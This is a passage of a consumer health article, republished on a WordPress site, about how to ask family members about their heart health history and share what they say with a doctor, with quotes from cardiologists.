<p>But no single risk factor—including genetics—is a guarantee that <a href="https://time.com/6962474/heart-disease-research-women/">heart disease</a> will develop down the line: “For me, the most important reason to know your family history is prevention,” says Dr. Svati Shah, a member of the American Heart Association’s National Board of Directors and director of the Duke Adult Cardiovascular Genetics Clinic. If you know you have an increased risk for heart disease due to your genes or family history, which you can’t control, you can take heart-healthy steps to improve the lifestyle factors you <em>can</em> control, such as getting plenty of sleep, eating a balanced diet, and staying active, according to the AHA.</p>
<p>To make sure you get access to the testing, treatment, and information on lifestyle changes that can help you avoid or delay inherited heart health complications, it’s important to stay on top of your family’s medical history. Here’s how to have those conversations with honesty and compassion while still getting the potentially life-saving answers you need. </p>
<p><strong>Read More: </strong><em><a href="https://time.com/6962299/borderline-high-cholesterol-what-to-do/">What It Means if You Have Borderline High Cholesterol—And What to Do About It</a></em></p>
<h2 class="wp-block-heading"><strong>Start with broad questions</strong></h2>
<p>You might open the conversation with a question as simple as “Do you have any kind of heart disease?” or as general as: “Have you ever had any chest pain?” Shah suggests.</p>
<p>If your relative isn’t entirely sure about their diagnosis or past procedures, consider asking if a doctor has ever told them they had any of the following, according to the Centers for Disease Control and Prevention (CDC):</p>
<p>Coronary artery disease or atherosclerosis</p>
<p>Heart attack</p>
<p>Arrhythmia</p>
<p>Atrial fibrillation</p>
<p>Cardiomyopathy</p>
<p>Heart failure</p>
<p>Aortic aneurysm</p>
<p>Stroke</p>
<p>Also ask if they have a pacemaker or have ever had heart bypass surgery. If they’ve given birth, Shah suggests adding: “Did anything happen [to your heart] when you had your babies? Did you get really high blood pressure?” And whenever possible, ask what age they were when they experienced these conditions or complications for the first time, according to the CDC.</p>
<p>The details might get fuzzier as you go back generations. “Often people say [things like], ‘My dad died at 47 from a heart attack,’ but it’s actually that they didn’t wake up from sleep, and it may not have been a heart attack,” Massera says.</p>
<p>Try to get as many details as you can, because those specifics can help your doctor determine the best next steps for you. For example, you might need different testing if your 47-year-old father died of sudden cardiac arrest (when the heart suddenly stops beating) rather than a heart attack (when an artery to the heart is blocked). “To distinguish between the two is really critical: A heart attack is common, but if we identify sudden cardiac death as the real mechanism, then we’re homing in on a more narrow group of conditions that will require testing that you wouldn’t necessarily do if you’re talking about a heart attack,” Massera says.</p>
<p>While <a href="https://time.com/5552718/how-to-prevent-heart-attack/">heart attacks</a>, strokes, and <a href="https://time.com/6236104/broken-heart-syndrome-death/">sudden cardiac death</a> might stand out the most in your relatives’ memories, make sure to ask about heart disease risk factors too, like high blood pressure, high cholesterol, and diabetes. “There is a strong predictor among those factors that can lead to heart disease and heart failure,” Massera says.</p>
<h2 class="wp-block-heading"><strong>Talk to three generations on both sides of your family</strong></h2>
<p>Ideally, aim to include three generations on both sides of your family in your discussions about heart health: your grandparents, your parents and their siblings, and your siblings. </p>
<p>“Backwards more than three generations, people don’t really know what happened to those relatives,” Shah says. But any information you can collect is still better than nothing, especially if you continue to gather knowledge over time. “[Learn] as much as you can, and it can be over the course of many years that you fill in the details,” she says.</p>
<p>If you or your siblings have children, note any known heart health information about them, too, per the CDC.</p>
<h2 class="wp-block-heading"><strong>Be gentle</strong></h2>
<p>These discussions may not go as well if your brother feels interrogated or your mother feels blamed. “These can be really laden conversations,” Shah says. “Especially when you start talking about weight, high cholesterol, blood pressure—people can get sensitive about that.”</p>
<p>If a family member remains standoffish, don’t press: “If that person isn’t ready, it’s OK, circle back to it,” Shah says. Your relatives might feel more comfortable in a group setting. “Sometimes one on one, people ask: ‘Why are you calling <em>me</em>? Why are you worried about <em>my</em> health? Why aren’t you worried about other people’s health?’” Group conversations have the added benefit of helping to nudge everyone’s memory in the right direction, too. “Sometimes one person remembers one thing, another person remembers another thing, but if you spoke with each one independently, you wouldn’t have made the connection,” Shah says.</p>
<p>These conversations don’t have to be done in person, but face-to-face discussions allow you to pick up on a relative’s body language more easily and change the subject if you can tell they’re uncomfortable.</p>
<h2 class="wp-block-heading"><strong>Record the information somewhere you can access it easily</strong></h2>
<p>You can use digital tools like the Surgeon General’s My Family Health Portrait or the Global Alliance for Genomics and Health’s Family History Toolkit to record and store your family’s heart health history.</p>
<p>Don’t feel pressured to use software: Typing notes into your smartphone or jotting them down on paper is fine, too. As long as it’s a system that works for you and you know where the information is, you’ll be less likely to forget any details when you’re actually sitting in front of your doctor.</p>
<p>“I love it when patients come in with a printout,” Massera says. He makes sure to devote plenty of time to walk through all of a patient’s relatives and their relevant health history, but recognizes a typical primary care doctor might not have that luxury. “You can’t do this if you see a patient in five minutes,” he says. If you feel like your doctor isn’t giving you enough time to cover your family history thoroughly, it’s OK to ask for a longer appointment to address your concerns, he adds.</p>
<p><strong>Read More</strong>: <em><a href="https://time.com/6332877/stress-affects-heart-health/">How Stress Affects Your Heart Health</a></em></p>
<h2 class="wp-block-heading"><strong>Report back to your doctor</strong></h2>
<p>Simply knowing your family’s heart health history isn’t enough to prevent your own heart issues. Sharing what you’ve learned with your doctor is key to determining the screenings, treatment, or lifestyle changes that might benefit you.</p>
<p>To that end, share “broadly” with your primary care doctor once you’ve asked your family about their heart health, Nsair says. Your doctor will dig deeper into the information that’s most relevant to your individual health, but it’s always better to provide too much than too little.</p>
<p>A history of heart failure, <a href="https://time.com/6297676/diabetes-heart-arrhythmias/">heart rhythm disorders</a>, stroke, and sudden death, especially in relatives younger than 40 or 50, will likely prompt your primary care doctor to refer you to a cardiologist. That person or your primary care doctor can help you identify modifiable risk factors that you can change, such as quitting smoking, adopting a balanced diet, starting an exercise routine, and maintaining a healthy weight.</p>
<p>You won’t have to do this every time you visit the doctor: Once you’ve shared your family heart health history, that information is entered into your medical records, so anyone who is a part of your care team will have access to the same details.</p>
<h2 class="wp-block-heading"><strong>Chat again whenever big changes occur</strong></h2>
<p>Your family’s heart health will continue to change over time—after all, many heart issues, including HOCM, are more common in middle age—so it’s hard to say exactly how often to ask your relatives about their heart health.</p>
<p>In general, it’s a good idea to collect more information whenever a family member experiences a major heart-related health issue, like a sudden death, cardiac arrest, or having a defibrillator implanted. “This is not a conversation you need to have every year. But every few years, reassess,” Shah advises.</p>
<p>Remember, these conversations may be challenging, but they’re empowering you with the information you need to live well for longer. “Genetics is not destiny. There’s a saying that genetics loads the gun, but the environment pulls the trigger,” Shah says. “You have control over this.”</p>				<a href="#respond" class="post-respond-button btn btn-primary"><span class="btn__text">Leave a comment</span></a>	</div><!-- .entry-content -->

	<footer class="entry-footer"></footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shelterattheworld.com/breaking-up-can-be-easier-if-you-have-a-ritual/" rel="prev"><span class="nav-text"><i class="mdi mdi-chevron-double-left"></i>Previous article</span><span class="nav-post-title">Breaking Up Can Be Easier If You Have a Ritual</span></a></div><div class="nav-next"><a href="https://shelterattheworld.com/how-to-tell-if-someone-is-lying-to-you-according-to-experts/" rel="next"><span class="nav-text">Next article<i class="mdi mdi-chevron-double-right"></i></span><span class="nav-post-title">How to Tell if Someone Is Lying to You, According to Experts</span></a></div></div>
	</nav></div>

	<div class="related-posts">
	<div class="related-posts__header">
		<h4 class="related-posts__title">Other Posts</h4>		<ul class="related-posts__nav">
			<li class="related-posts__nav-item" data-tab="related-query">
				Related Articles			</li>
			<li class="related-posts__nav-item active" data-tab="author-query">
				More from Author			</li>
		</ul>
	</div>
	<div class="related-posts__content">
		<div class="related-posts__tab" data-tab="related-query">
			<div class="row">
				<p class="no-posts col-xs-12">No related posts.</p>			</div>
		</div>
		<div class="related-posts__tab active" data-tab="author-query">
			<div class="row">
				<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/the-1-minute-trick-to-calming-down-your-nervous-system/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2026/01/The-1-Minute-Trick-to-Calm-Down-Your-Nervous-System-YqcfEd-370x260.png" alt="The 1-Minute Trick to Calming Down Your Nervous System" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/the-1-minute-trick-to-calming-down-your-nervous-system/" title="The 1-Minute Trick to Calming Down Your Nervous System" rel="bookmark">The 1-Minute Trick to Calming Down Your Nervous System</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/21/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>3 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query no-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/stegra-lands-key-customer-for-green-steel-plant-amid-financial-woes/" title="Stegra lands key customer for green-steel plant amid financial woes" rel="bookmark">Stegra lands key customer for green-steel plant amid financial woes</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/21/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>7 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query no-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/massachusetts-tries-a-market-for-distributed-energy-to-tame-grid-costs/" title="Massachusetts tries a market for distributed energy to tame grid costs" rel="bookmark">Massachusetts tries a market for distributed energy to tame grid&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/21/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>7 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query no-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/a-2000-voucher-and-600-patients-the-math-behind-fixing-care/" title="A $2,000 Voucher and 600 Patients: The Math Behind Fixing Care" rel="bookmark">A $2,000 Voucher and 600 Patients: The Math Behind Fixing&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/21/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>14 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/want-to-live-longer-mix-up-your-exercise-routine/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2026/01/GettyImages-681886345-blBdG0-370x260.jpeg" alt="Want to Live Longer? Mix Up Your Exercise Routine" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/want-to-live-longer-mix-up-your-exercise-routine/" title="Want to Live Longer? Mix Up Your Exercise Routine" rel="bookmark">Want to Live Longer? Mix Up Your Exercise Routine</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/20/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>16 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/remembering-midnight-oils-rob-hirst/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2026/01/9a04b11b-gp1t062k_medium-res-1200px-1024x682-c17Saz-370x260.jpeg" alt="Remembering Midnight Oil’s Rob Hirst" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/remembering-midnight-oils-rob-hirst/" title="Remembering Midnight Oil’s Rob Hirst" rel="bookmark">Remembering Midnight Oil’s Rob Hirst</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/20/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>16 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/how-to-train-your-brain-to-be-more-patient/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2026/01/Patience-2-iUz7SB-370x260.gif" alt="How to Train Your Brain to Be More Patient" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/how-to-train-your-brain-to-be-more-patient/" title="How to Train Your Brain to Be More Patient" rel="bookmark">How to Train Your Brain to Be More Patient</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/20/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>20 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query no-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/affordability-is-scrambling-energy-politics-in-massachusetts/" title="Affordability is scrambling energy politics in Massachusetts" rel="bookmark">Affordability is scrambling energy politics in Massachusetts</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/20/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>1 day ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
			</div>
		</div>
	</div>
</div><!--.related-posts-->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Send a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-talk-to-your-family-about-their-heart-health-history/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://shelterattheworld.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" class="comment-form__field" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" class="comment-form__field" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label><input id="email" class="comment-form__field" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" class="comment-form__field" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn btn-primary btn-lg" value="Send" /> <input type='hidden' name='comment_post_ID' value='2767' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</main><!-- #main -->

			</div><!-- #primary -->

			<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area sidebar" role="complementary"><aside id="media_gallery-3" class="widget widget_media_gallery"><div class="post-gallery swiper-container" id="gallery-277"  data-cherryslider='1' data-slider='swiper' data-init='{&quot;loop&quot;:true,&quot;buttons&quot;:false,&quot;arrows&quot;:true}'><div class="swiper-wrapper"><figure class="post-gallery__slide swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55555.png"  class='post-gallery__link' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-300x211.png 300w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/777.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div><div class="swiper-pagination"></div></div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Floods in South Asia are now an annual event, situations becoming more vicious​ every year.​ This year, about a total of 9.6 million people have been affected due to these floods.</strong></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><h4 class="widget-title">I am looking for&#8230;</h4><form role="search" method="get" class="search-form" action="https://shelterattheworld.com/">
	<div class="search-form__inner">
		<div class="search-form__input-wrap">
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-form__field" placeholder="Search..." value="" name="s" title="Search for:" />
		</div>
		<button type="submit" class="search-form__submit btn btn-primary btn-lg">Search</button>
	</div>
</form>
</aside><aside id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">Reducing Food Waste</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2767-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=X5AJwIfytZA&#038;_=1" /><a href="https://www.youtube.com/watch?v=X5AJwIfytZA">https://www.youtube.com/watch?v=X5AJwIfytZA</a></video></div></aside><aside id="media_video-3" class="widget widget_media_video"><h4 class="widget-title">Plastic Oceans</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-2767-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=cwTDvqaqPlM&#038;_=2" /><a href="https://www.youtube.com/watch?v=cwTDvqaqPlM">https://www.youtube.com/watch?v=cwTDvqaqPlM</a></video></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Environmental News</h4>
		<ul>
											<li>
					<a href="https://shelterattheworld.com/the-1-minute-trick-to-calming-down-your-nervous-system/">The 1-Minute Trick to Calming Down Your Nervous System</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/stegra-lands-key-customer-for-green-steel-plant-amid-financial-woes/">Stegra lands key customer for green-steel plant amid financial woes</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/massachusetts-tries-a-market-for-distributed-energy-to-tame-grid-costs/">Massachusetts tries a market for distributed energy to tame grid costs</a>
									</li>
					</ul>

		</aside><aside id="pages-3" class="widget widget_pages"><h4 class="widget-title">Terms of Use</h4>
			<ul>
				<li class="page_item page-item-3"><a href="https://shelterattheworld.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://shelterattheworld.com/sample-page/">Terms and Conditions</a></li>
			</ul>

			</aside></div>
		</div><!-- .row -->

	</div><!-- .site-content__wrap -->

		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-container">
	<div class="container">
		<div class="site-info">
			<div class="footer-copyright">shelterattheworld © Copyright 2026. All rights reserved.</div>		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->
</footer><!-- #colophon -->
	</div><!-- .site-inner -->
</div><!-- #page -->

<div class="reading-progress-bar"><div class="progress-bar"></div></div><!-- .reading-progress-bar --><link rel='stylesheet' id='mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","cherry-google-fonts-investory.css","investory-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","cherry-post-formats.js","investory-theme-script.js","comment-reply.js"];
var cherry_ajax = "1b9802d938";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.9.1' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.9.1' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/swiper.jquery.min.js?ver=3.4.2' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/resize-sensor.min.js?ver=1.0.1' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='investory-theme-script-js-extra'>
/* <![CDATA[ */
var investory = {"ajaxurl":"https:\/\/shelterattheworld.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":""},"sidebar_sticky":"1","load_more_args":{"query_vars":"{\"page\":0,\"name\":\"how-to-talk-to-your-family-about-their-heart-health-history\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":1,"max_page":0,"blog_ajax_nonce":"974ebb23b1","button_texts":{"default":"Load More","loading":"Loading...","none":"No More Posts"},"queried_object_id":2767,"ld_switcher_settings":[],"is_category_or_tag":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/theme-script.js?ver=1.1.0' id='investory-theme-script-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
